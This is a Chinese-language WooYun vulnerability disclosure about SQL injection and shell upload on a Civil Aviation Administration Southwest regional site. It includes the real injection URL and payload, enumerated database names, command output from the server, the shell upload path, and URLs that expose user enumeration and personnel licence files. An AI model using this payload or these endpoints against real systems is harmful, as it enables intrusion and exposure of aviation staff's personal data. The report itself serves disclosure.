漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0157182

漏洞标题:中国民航某分站SQL注入getshell/涉及20多个系统及民航工作人员信息

相关厂商:中国民航

漏洞作者: 十三妹

提交时间:2015-12-01 18:23

修复时间:2016-01-15 18:24

公开时间:2016-01-15 18:24

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-12-01: 积极联系厂商并且等待厂商认领中,细节不对外公开

2016-01-15: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

中国民航西南管理局,维修单位管理系统,存在SQL注入;

统一身份认证系统,可遍历用户;

民用航空电信人员执照考试系统,列目录,泄漏民航电信工作人员执照信息

详细说明:

先说导致getshell的大漏洞:

维修单位管理系统,sql注入地址:http://info.swcaac.gov.cn/wxdw/webui/wfmRwgl_Sqs_Show.aspx?gwId=1&IfSpm=1

Place: GET

Parameter: gwId

Type: inline query

Title: MySQL inline queries

Payload: gwId=(SELECT CONCAT(0x3a6969613a,(SELECT (CASE WHEN (2537=2537) THEN 1 ELSE 0 END)),0x3a7a686c3a))&IfSpm=1

---

web server operating system: Windows

web application technology: ASP.NET, ASP.NET 2.0.50727

back-end DBMS: Microsoft SQL Server 2008

available databases [18]:

[*] AirportStatistics

[*] AM

[*] ASPState

[*] CA_Healths

[*] CDAMR

[*] DSMS

[*] eGov.XNMH.ControlCenter

[*] eGov.XNMH.DataTrans

[*] Exam

[*] FA

[*] SHSD

[*] SMS

[*] SSO

[*] SWCAACSSO

[*] tempdb

[*] UserCollection

[*] WXDW

注入点可执行系统命令:

---

web server operating system: Windows 8.1 or 2012 R2

web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727

back-end DBMS: Microsoft SQL Server 2012

command standard output: 'nt service\mssqlserver'

command standard output:

---

\\SDC-CVS2 的用户帐户

-------------------------------------------------------------------------------

---

command standard output: '发生系统错误 5。'

command standard output:

---

Windows IP 配置

以太网适配器 以太网 3:

\?a0\?a0连接特定的 DNS 后缀 . . . . . . . :

\?a0\?a0IPv4 地址 . . . . . . . . . . . . : 192.168.10.27

\?a0\?a0子网掩码 \?a0. . . . . . . . . . . . : 255.255.255.0

---

测了下,然而是站库分离的~;

于是用某账号niyt登陆维修管理系统,找到一个无限制上传点:



搭了20多个系统

shell上传目录:C:\inetpub\wwwroot\WxDw\uploadFiles\

差不多就这些乱七八糟的系统:





连上数据库,挺大个数据库涉及了西南地区民航工作人员体检信息,考试信息,等等等等:



登几个系统瞧瞧:

心累不登了,原来飞机师并不是sam哥,captain cool 那样的~

统一身份认证系统,可遍历用户,漏洞地址,禁js就可遍历:http://info.swcaac.gov.cn/SSO/SSOUser/edit/1~1084

民用航空电信人员执照考试系统,列目录,泄漏民航电信工作人员执照信息,漏洞地址:http://info.swcaac.gov.cn/exams/HGZfile/

漏洞证明:

修复方案:

系统太多,慢慢修吧

版权声明:转载请注明来源 十三妹@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝